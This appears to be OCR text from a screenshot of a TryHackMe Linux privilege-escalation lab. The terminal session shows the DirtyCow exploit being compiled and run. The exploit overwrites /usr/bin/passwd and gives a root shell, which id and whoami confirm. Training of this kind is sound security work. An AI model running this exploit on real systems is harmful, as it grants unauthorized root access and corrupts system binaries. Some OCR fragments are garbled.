 TryHackMe | Linux PrivE... qterminal 06:52 PM
TCM@debian: ~/tools/dirtycow
File Actions Edit View Help
nline B 10.10.168.1 135, 593 Apache Problem
130%
dirtycow exim linenum linpeas linux-exploit-suggester nfsshell nginx source_files
TCM@debian:~/tools$ cd dirtycow/
TCM@debian:~/tools/dirtycow$ gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w
TCM@debian:~/tools/dirtycow$ ls
c0w c0w.c
TCM@debian:~/tools/dirtycow$ ls -al
total 28
drwxr-xr-x 2 TCM user 4096 Feb 13 12:50 .
drwxr-xr-x 10 TCM user 4096 Jun 18 2020 ..
-rwxr-xr-x 1 TCM user 10278 Feb 13 12:50 c0w
-rw-r--r-- 1 TCM user 4368 May 15 2017 c0w.c
TCM@debian:~/tools/dirtycow$ ./c0w
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 57bc7000
passwd
id
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user/tools/dirtycow# whoami
root
root@debian:/home/user/tools/dirtycow#
Task 6 Privilege Escalation - Weak File Permissions